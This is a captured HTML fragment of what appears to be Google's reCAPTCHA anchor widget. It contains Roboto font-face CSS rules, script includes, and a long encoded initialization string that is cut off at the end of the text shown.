  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="AtrnxSIFN9tu-QuJ5oLGig" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="AtrnxSIFN9tu-QuJ5oLGig">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="AtrnxSIFN9tu-QuJ5oLGig">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/URnDvMKLw7bClMOfccOow7fCnxgXw4BIcH0zLULDpMO2fcKmw5pEw6TCsBnDgXDDjGxIccK/V2ksT2RhW8KSAcOiw57CgzXCmsKGw7JrwpbDkgjDusOLV8OwE8OQJnhSbmg5w64pYlzCkMKvXFIYw5TDo0VrWMO9dXXDlhzDjXkzKsOIPzLDksO0wpjCgnkbwqfDnwRRLcORJH0zQFLCncKGwqZEcDLDjMO4wo/Ci8K7w7Y3wqHDu8ORw67DqWPDosKqw6DDmTrCiMK1w7HDs8OTNlnDocK6LcOawoACRsKuDMO5AsKQMWYhwq0zXcOLDmDDp3jDn3PCs8Ooeh3Csl7CtcOKwoLDh1vCjcOQwrcOOU8dwrZ5w7oYwpDClcK4bsKnJsKTGw3CucKIXMOGQyhcwpXDsMKYwp/DvsKXw63DhcK1w4lmwrvCtcOFd8OsKsO+w5pmwrM5wqgmEGXDi8OKd8Ogw5kWw71iwqI9NSV4w4Baw6NxGcONCmBqwqjDu8OJw4jDocK1TgLDviXDiDHDg1PCgsKhJsOQPCXDi8OKOMKRw65yHgrDnVLDrgnCtQIXwoTCrDk7wp/Ct8KOwo9Kwrp9Jl3DsMKawqIiAnw7S8K4wrvDr8K6OMOFP8KZwoAwD8Orw5PDuMKXJgR5w4fClD1DTDlgw6vCkMOxDMOjTBfClFtVwpJSNnHCtcOiw59vQSBNL8OSwoodcMKhMsKIwrpCw4RVWTnCnlprwoLCtcK5AGA/[base64]/TifCr8Kgwo8Dwp4GeMORGcKjJTZXDMOWwrhCwp1uw47CvcOdZMOwCHLDlcO3NcKxwpnCrSRZw73DsVLCqTrChcOww6vDmcONwp83w4kjFQEjwqU/dDxNwqfDsMOfCMKLw5vCj8KAw58GC8K2Djh4w7EvLcK5w58gw4V6fcKkw6Z4w6IZworCssOIGw3DkSXChcOaw4bCuG1oIcOMw6/[base64]/CksOXe23CiMKfwqY9K8Kdw6fDg1rCj8KpOX7CjS3CjTfDglnDp8KRw514w5DCjgzChVdGwrwrw4lVCsOdSMOfw4FEwpBGwofCp2XCokQ9w53DlR/Cn2nDlBsswrvCqsKHw7sFcS7DlyjCjsO4w4Ajw5fDt8K5wp/CmVrDsMOMwoXDvMOZw60gPijCnSDDjSg+PHrDukwIw5sXw4rChzjCk0LDrMKcwqbCmQ4BwrjCmMKywrURSsOpwoNOFkbDgBA/[base64]/DkcOQwp/Di2RCw5zCmCfDnMK8JmHCjsK+CMOJw48/JXrCp3QlXk7CtsKjYMOMwpwJwo5SMQ9bw5LDucK7KMKGwqJ8wqDCrMKmeMK+SwQCwqg/SMKjwq/ChlTCisOJa8OUf2rDpT1SDcOVwrpfw4DChMO3EUUfGyNdw6d+wpooTMKAw5FGw5bDkllFw5rCiWs+w5LCpRNCEsOow7vDlMKjw6fDpS5VIHPCicOADW5pe8KlAR/ClE3CksOJWFzChQQxKX7DuRLCqcO3wpXDtcO4BGnCuDcRwqPDmys0wr3ClsKdwoBfwqTDhhdecQTDjsOTw41NPMOqwoDDonrDhcOyUjLCr2NSwo/Ch8KTwp4KwrQwGsKZJkFffMKdwo03SMO/[base64]/w4U+w5fDhcK9Ig3CicKHdcOhVBhTTMO/DjPCvhkDwqrCvS3DlmfCqSDDmh3DsUhNwqjDoivDhMKnBj4fIMKwwpdBw7QBw4vDjAcXw55NBMK/[base64]/[base64]/CthEGYwFCwqF3NjXDj8OzCH7Dr3ZJw5VscAAPwpDDiMKTw7zCgsOjw5xpw5bCiw1CwpzDocO/w6zCl8O8Zg5fRcOgbAnCpMK5Y8OCGy/Ckw4xw6bCvMOew7DDisKKw4kTWcOBOgzDhcOzw74ww4bDiRTDuMOvB8ONLMOLZsORWVlpwo9tI8OCBVfDuMO4ZxTCiGrDpSARRMKDw4YEwr4OwokSw4g/wrlSw5gDc14fw51dwqpMGFbDnMKIUMKqe8KiYsK4FcO9Pn/[base64]/M8Kowps2cBPCiMOFwpgJbjssw4LCosKPFcOLwplFaxzCh8OiwqYhw6EXT8KAwoLDrsOfwrjDrcO+WHzCvVJoCF/Dq3dNRRocfMOXw40PesKIZ8K9VMO/w7MGT8KQw7ozM8OFYsKAeH0Tw47CocOrQ8O6VRo+TsO2fMOqwoHCvmZVUlVkw4Nfw5TClMOjw4o3CsODGsOew6QWw5/CnsKPwppwcsO0I8OqKUnCiMK2w5kxw7ZbFGhubsKlw78Lw5Iyw4Qed8K2wqc7wrNFOcOfCsOBw5o0wq/[base64]/DtnIlwqxEwr9xRMKjw6/CkT/CkFHCp8OkQMOQw6DDh8KjMMOTwobCrcOfwpUQw5FOZEzDnsKnFA4twobClcOtw5rDosKowoMKwo3DvcKEw6EBw5/[base64]/FMO8w5JvwrV9w4x+w5/Cm8K5CsKbw4TDtsKgWX89YRzDlWJiJcKgwqkHVEE7fxvCtnfCoMOMw7dzI8OCw7IoOsK5w5PDt8KYBsKiw61iw554wovCqk/[base64]/Dv2I0wrPCtzZmwojDn8KQaBA+FcOoOjdYdFDDisKkesKYwp3CmcO7UnUCwoZpPsOKC8ONDMKRWsO4SMO2w7/DvcOCByTCvzstwp/[base64]/[base64]/CqcOlwrrDo8K4wqZ2AMKawpHCuQHDtsKvwpXDuMOzQ8OcwrPCocOmEMKJwrnDosOxXMO3wqhwMcO7wonCg8OAecOSFsOtGnDDskU/[base64]/[base64]/CpmLDjyjDjsOPw7VUJ1zCnzTDnW5+wo4Ew7hdw7RGRkB4woweN8O/w7xbwqRSHgHCkMOMwq3DlsO8wr0aQAPDgCEXG8O3GcOow5QKwoTCqcOVLMKBw47DqmPCoQTCo07Co0/DrsKIKkDDghdxIFHCsMOSwo3Dv8KWworCmMOWwqTDnx5GZH1IwovDqjdpR2waB2Mye8O8w7DDli8KwrrCnDU2woQEQsKbO8KowrDDv8OecD/DjcKFU2Qiwp/[base64]/[base64]/w71rwo9RwptIOcKUw48NOMOWwrctwqPDkMOZK2YtCxzCvnh2w7jCtMOULGUCwpRXIMOEw5PCnljDsxkXw5cTGsO6GMKQfSvDoiTCicOEwpLDl8OHexwgUWtdw44Sw7gTwrbDr8O5DRPDvMKOw5cqEDl/w60dw4nCmcO+w6ALGcOxw4fDiT7DgSZOKMO1wq1SAMK7dUnDjsKewqh4wqfCjcOAbB7Dg8OswosHw4Icw53CkDZ3aMKcDD5URlzCvcKgKR58woHDjMKCCMOiw7LChA87KMKeWsKDw5/Csn4fVGzCgjVMZ8KFEsKww7xLJh7Cj8ODOghHZCxdagdDEcOLP0LDnizDhFAvwp/DtX18w5hFwpXCoHjDnAdWCGrDhMOcWmTCkVEHw4/[base64]/DnzrCoS5+wrHCisK+LsKkAj/CqcKcwosQBsOWw6nDlQIPwoU5BcOmYsOqw57Dm8O0EMKiwr1dLMOnKsOAD05RwonDhSHDszTDrBPCoXnCmHlIVlEqY2VOwr3CvMOwwrR6VMKlPcK6w7nDhULDpcKIwqsbFMK8e0gnw4k5w6U/NMO0BgA/[base64]/CmxQXw4TDi8KHw7NGViDCjnlABMKGw5nDrBfCsX/[base64]/ClkpwMyfDoMOSwrTDnBbCqsOQwpB+w5PCjX1Rw7HDkjIVdcKTRnrDhGTDkCzDlTnDiMKZw7YhYcOxZMOoM8KKPcOAw5nCi8KUw4kZw5l6w4B/Q2PDhUzDocKBeMOkw6shw5bDhAnDpsOoDGU3EcOGG8KNPzzDtcOkHQItDMO9wqZ8GmXDuHd4wpQDcsKwOX86w4HDkA/Dm8O1woJuJ8OXwqvDjVINw4ZadcO+BC/Co1rDnXwVQC7Cj8O0w7jDvwUEVEERDsKIwqYIwoxCw7/Di2g1JQfCjx/DssKzXi3DqcO0woEqw4tQwoMxwoIeZsKwQld3dMOPwpHCqFU0w6HDi8OSwpdyVcK2OsOVw6YlwqHCki3Cp8Kpw7vCo8KAwp8/w73CssK9STdbw4jCjcKzw64ud8O8dSQBw6o0cEzDrMOdw5UZfsOFbSt/w5XCpjdAYnJmJMO2wrvDo3Vtw6BrW8KJP8O2wr3DqBnCrhfCmsOkXMOkcjfCtcKWwrjCvRhIwo8OwrYxKMO1wqguXErCim4ICTZiXsOYwrPDsCU3SnRIw7fCmMOKc8KJwpvDgXTCihvCpsOqw5EbHCoEw6UcGMO9KsKHw5PCtWs4JsOvw4FFMcK7wrbDuA/CtnjChWdZasOSw7VpwotnwoAiaQLCtsKzTmkMSMKsaHF1wqtWBynChMKswoxCYsORwrxhwpzDosK3w5tqwqPCqDvDlcOmwrwpw6/CjsKcwolZwrghRsK1HsKYDg4Lwr7Dv8OTw73DrVPDlzshworDjnQENsOWKh4qw40jwpVSDzDDvG1Qw6xtw6DCjMOXwqbDhH8sHMOvw6jCusKGSsOrO8KowrEOw6bCosOSbMOybcO1SMKDcCTCrCpKw7/Dn8Knw7jDgwrCtcO/w6ZpF3PDuntMw6B4RUrChj/DhMKmW0NXbMKHKsOawoLDpEFaw4/CnTbDpQ3Dh8OcwrA/cEHCl8OuYhZQwrE5wqxsw4PCgcOYZ0Bnw6XCu8K+w6lBR0bCg8Opw4jCvkh3w6vDqsKNOgBrRsK4S8Orw6XCjQDDjMKWw4LCssO/OcKvYMKrDMKXw5zDrWzCuXRCwobCvE9RIjNAwocYa2EBwpHCiUXDs8KkUMOZecOJLsOLwq/CisO9fMO9w6LDucOLSMOWwq3Dh8KJLmfDvxHDjCTDgTpXKw0GwqfCsHDClMOJwr3CqMK0w7Y8BMKjwpg7FxBhw6oqw5ZLw6fDgHgYw5XCjTEFQsOgwpDCpMKxV37CssOnIMO4CsKDJjcnMWvCtMOvCsKKwr5hwr7CjF0Owr8rw5TCo8KZV012dXUuwrvDqSHDpn/DrWXDpMO6QMKgw6zCsXHDi8K8TU/CizRPw6ABa8KawqnDp8OrBcO3wrHChsKGXEjCrjvDjQjCqnTCsyI+wppfZcKhTcO5w5IGf8OqwqrCicKAwqsTE1rDkMOhNHRdEcOrbcODVgXCiTTDlcKIwqtaakjCuFY9wrJABMO0R0F5w6fCnsONJ8O2wpfClwVqOMKoWFcidMK0VGDDg8KZNU3DmsKRw7R/[base64]/UC/[base64]/w5TConbCssKMDsOlwr3ClMK/XSXDrcKcwonCrxnCvFkRw43DhCNew54MQyrCjsK/wrnCmFbCqUXCpMKWwo9nw5oLw6QwwqAfwrvDvxo6A8OXT8Kyw4fChh8sw6x7wqh4KMOjwq3DjSrCp8K5R8ONbcK3w4bDiV/DnyB6wr7CosODw5ctwq9Dw7fCjMOvMwbDhmwOQkLCu2jCsDDCiW5DICPDq8KGECFowq/[base64]/[base64]/Dt8O1bE/DmC7Dg8KowrvDrnB2QsKCwrh/w6XDsiLDg8KwwqEowpEwUGfDuzY9UTPCmMO0QsO4AMKIwpDCtSgWRcK1wo0Xw6XDpy0dV8OTwosRwo/[base64]/wrl5w5cxwpbDlRJ+w647AH0Pw7JjT8O5w77DmgALw7kfe8OFwoPDlsKwwovClVohV0YlS1rCkcKNICHDlkY5XcOkAMKZwrhtw6LCicOVLlY/d8KMUcKXTcOvw5I+wonDlsOebsKpA8O2w7hsfgY3w6sYwpg3cB89Q1rCtMKkNBPDhMKTwoDCgxXDuMKhwqjDrxcRXjwCw6PDiMOCTUojw7l9Eix8BhvDiSkcworCsMOeGFslZ24Jw6zCgQbChTTCocK1w7/[base64]/[base64]/[base64]/w4EYTsOXQy8Vw5LCgsK8L8KVw6ZNw41HUjdeZRbDpXMSKMOQZQ3DqMOBQcK3d1ZIHsOSBMKZwprDuBTChsOhwpoxwpVnJmMCw7XDtQxoQcO3wohkwpXCn8OKUkMxw77CrzlrwovCoEdNAW/CkVPDhcO2cGl5w4bDnMOuw5EGwq/CqGDCp0zCh0TDuloPBg/[base64]/[base64]/DoMO7aMOJcsOkHsKMasOPMMO5woMKwppHFkPDqy8Wa0LDlAjCvSo1wpBtLXFmBiIMCFTCqcKTYMKMWcKhw7rCojnCvXvCr8OcwpvDoy95w57Ci8K4w6gIF8OdYMOPwrfDowHCqlDChzkMX8O2d03DowAvBsKyw7BAwqpYfsKERTI/[base64]/[base64]/w7/[base64]/w710wod8wrDCs2NpEMKUw6grYsOTwq3DnyQzw43DqVzCkcKANHTDtsOSEmsVw693w7Emw4RcQMKCf8OhFVzCr8O/[base64]/DhsKfBQjDlw7DssKVAxnCv1rCt8KxwpwtdMOWBQxCw5Nzw4/DnMKuw41mWDM1w77DkMOdCMOjwq/DvcOuw414wrQoExtmIhnDmcKjdXzDosOOwojChH3CuhDCosKkAsKgw5Z+wonDsnRdEy0kw5DCsyvDqMKqw43CjEkqwpkRw6ZiQsO/wpfCtsO+UsKnw5dQw5Vyw4ItWEh2NgjCjVzDvUrDr8OnNMO0Gg4gwqlxOsODXAofw47Cs8KCSkLCq8KMMU9uZMK5fcO6GkHCvWM7w4pBaXLDhAw0SkjDpMKJT8Odw6jDrQ1ww7cpw7cpwpXDtxUEwoLDlMOFw7Bkwr7DtMKSw5ckTsOewqjDiT5IJsK/[base64]/Cq8OPbjjDljXDqzHCgwTCv8Kqw5Y7D8OMw5vCtw3CnMOHYSHDkXQYeCBMcMKkRsKgeDnDviV6w7YEBwjDiMK3w7HCr8O5PQ0qw4rDrWtiCTPCqMKWwpvChcOhw4LDqMKlw77Ds8O7wrYUR27CrcKxH2AkB8OIw4sBw7/Du8O9w77DuWLDi8K9wprCkcKqwr8lPcKpB3HDj8KpWsK2ZcOdwq/DuRRvw5JSwr8RRsK/CjbDlsKzw4jCoX/CocO1wqHCh8K0YS8ww5LCnsKFwrLCl0tYw7lBWcKKw6dpDMOowpEqw6JZRSEAfUHDmAd/eVRgw4hMwpXDkMKAwqXDmSdPwrgfwroTYXMuwoLCj8OVQ8O9AsKpVcKdKTNHwrtdw7jDsnLDvwPCk0EQKcKDwqBdBcOpwrl2wrzDoVfDqCclwrHDmsKIw7zCp8O4K8OrwqLDosK/wrRyQsOyVB1rw6vCscOuwrXCuFMlCB8DDcK1O07Cp8KXTg/DtcKrw7PDnsKDw4bDqcO5VsOpw57DnMK9dcK5cMKkwopKKmnCpm9lMcK8w6zDqsKzQsOKd8ORw48aNm3CjRfDgjNsPCdxcQJVGl9PwoUaw6FOwo/ClcK/[base64]/CucO8w5nCg8OCw58dN8KPwppsHsKCw6nCjGLChMOXwr3ChiBTw6zCghPCiinCg8OJeQzDhFNtw4/CrAo6w7/DnsKuw6XDmDfDucOzw4hEwqrCn27CocK3Axs+wp/[base64]/CiEtew5bCvn8pGF/CvElySMOwwo1TE8OUQxtywpHClsKgw6TDn8OMw6fDrWjDi8KWwp7CqmDDqcOvw7PCoMKzw4FiNgjCm8KXw6PDjMKaKU4qWl3DgcOQwokpKsOIIsO4w7YRIMKDw5JjwofCvMOIw5DDhMOBwpXCqFXDtg7CjXbDg8OjXMK/[base64]/w6ZzbCN4fyUawo7Cn8ONVsKhw7LCjMONIsOPw6RaPsO7CUzCo3jDs2rCmcONwoHChxMqw5FJC8ODKsKkC8K9O8OHRjPDnsOWwpAyFRDDtlphw7PCi3Ujw7daVURAw6hyw75Hw7PCvsKRbMKsTTcJw61lTMKkwo7Cu8Oua2bClz0pw78hw6/DvMOZOFjDlMOjfHrDoMKvwqDCgMOhw7nCv8KpDcOPDnPCgcKXE8KTwrUlAj3Ch8O1w5ECSMKswpvDtVwOFMOaWsOjwo/CisK1HmXCg8KSB8KCw43DqwnDmjPCqcOSVyILwrrDqsOzIiVRw69hwrVjMsOJwrMMHMKuwpzDixPCow0hNcKXw6/CiiENw7DCkD5mw4xSw54Zw4AYBWbDuRrCmWDDu8OHfsO/CsKgw6fCrcKqwphvw5fCssKwD8KNw65nw7VqFisTKjoqwr/[base64]/[base64]/[base64]/DmsOHw5BcwrHDiMKNERbCs0HCnXxSMcOJTcOSNmNjAwPDlUY/w5Qwwq7Dr1EMw5ITw7NBWTHDlsKEwq3DocOidcK4D8OkeH7DlHDCkxTCkMKtMCfChsK6OWwlw4TCuDfCjcKjwoLCn2/CoiJ+wrUFS8KZdU8Cw5kkJX7Dn8Knw6lQw7oJUBfCrUZGwpoJwrLDimvCo8Kuw5hedhbDuRTDusKpCsKbwqduw40QZMOrw5XCjwrCugPDrMOVQcOlbHPDvjcNPMOdHywYwoLCksOQVznDncONw4VebgfDh8KUwq/Do8OUw4oLHHzDlSfCn8KpMB0QDcKZP8KCw5bDucK+Ln0bwq8/[base64]/Dj0rCpcKLw7LDqsKpa0lNT8Khwo/CtsOMZHnDnjPCl8KUQVzCk8KOT8OCwp/Dn3vDtcOaw5DCvABcw4cHw7fCrMOewr3Ct0FUZyjDsH7DuMK0AsKkPQdhYBMoWMOjwoxfwqfDuSI/w5V9w4d9CGUmwqcUQVjCuXLDpENQwr9XwqPChMKtTcOgL1sRw6XClsOOEF9Yw70twqsoVz3CrMO+wp8YHMOhwpfDrWdtaMOOw6/Cp0djw793UMOHTWzCi1PCgsKIw7oZw7fCssKIwo7Ck8KadFrDoMKRwpoXG8KDw6vDpnptwr8LLQIAwoJfwrPDoMOobgkWw6lvw57Dr8KxN8Kmw5RSw6MiP8KVwoRkwrXDkgB6CDVrwrsbw7bDo8Klwo/[base64]/DjwHCtsO1T33CvngIQsK+wqjDvBZ1UCrCssKsw5gmVRMUwrzDjBXDrlJwSH1Dw4nCtSEMQCRhAQ7CoHRmwp/DkVrClxrDpcKSwr7CkF0cwqREVsOSw5HCoMKGwqfDhRgAw41NwojDnMKPHmwgwoHDscOvw5zCmgLCjsOrIhphwqknTg0mw7rDgg1Dw79Yw5MPbMK7bkEAwrVVdsOsw7QSD8O0wp/[base64]/CksOAw4ABw4jCksOHwpVaKsKMwrwFw43DpnjCl8KGwroZTMKYU1jDvsKWFylnw75oZmPDjsKmw6zDucO6wpMvL8KMPCMpw4cPwpFrw5vDqWUELsOOw53Du8Omw7/ChMKUwpPDmwITwr3ClMOcw7lkT8KZwr1mw7fDhnrChcKwwq7CgmN1w5sHwqbCpkrClMO/wq4gZ8OUwoXDlMObMSnCjxdjwo7CmmgARcO6wrtFXgPDqsOCQWDChcKlTcOMCMKVLMK8DCnDvcOpwoXDjMK/w5TCqHNIw5Rmwo5Uw4QKEsKdw6YLeUXCksOUOT/[base64]/wpDDqC3CghYxwo5Uw5PCrcKPw7djTWTCv2ovw6Avwp/DiMKMS2sgwrXCqE0bNwIJwoXDn8KCb8OvwpbDo8Oyw67DosKgwqUNwohHKyNqS8O0wobDpAg2w5rDrMKgS8Kiw67DqMKmwp3DqsOSwp3Dp8KwwqTCgQ/[base64]/Ct2oTwrk8IW3Cq8Ovwrxcwr1Swp4QwoTCuB/DnMO4aSDChlYNIz7DkcO+w4rCiMKAWEp+w57Dj8KpwrN/[base64]/YMOrRcKvLcOjw73CgSQVcsOCdFkGwqXCvAnCqsOkwoHCtzHDvzYsw4M6w5HCvUcHwr7CnsKSwp/DlkvDnF/DpjrCt28Uw4jCnUwKBcKGcQjDoMOvKcKVw7fCiBQWesKiJGXCtmXCvk4Zw4Fxw4fDsSXDnA/DtlrCmUd8TMOtG8KKIMOhB2/Dj8Oowqxuw5nDjsKAwo7CvMOqwrbCkcOowrfDuMKsw607VHpxYGLCu8K7PF9Uw4cWw6wGwqvCmB3CiMOkJGHCgSzCm1/CvmF6TgHCiA9dXGAZwpYHw6JhcD3CusK3w73DrMOkTRdIw7EBI8Oqw5lOwqpGQsO9w57Dnxlnw5hdwp3CoQ1Hw5cswrvCqwvCjE3Dr8Obwr/[base64]/DrsK5w4NaUGvDlcK9wq/[base64]/CkF/Dn8OGw4U5w7tfwrggfMKMwroiw5pEw7/DsmQFFcOwwrtHw4wywrzDsWoMESXChcOMdXAlw47CisKLwrXCrizCtsKYClZeDhYLw7s7wrrDhkzCok9iwqF3VHHChsKJM8OSZcK4wpzDkcKVw4TCskfDlHw1w7PDnsKLwodZfcKpGAzCs8OlewHCphRuwqoJwrR3NFbCsEZ9w6XDrcKJwqAsw58/wqvCtmBwRsKTwoYhwoVcw7UPWDbClmDDijtEwqDCrcKEw5/CjmUkwo5tESXDhRLDi8KKI8OXwpzDmTrCnMOqwohwwoAqwrxUJUrCikQrG8O1wpoNSE/[base64]/DsDwaAHM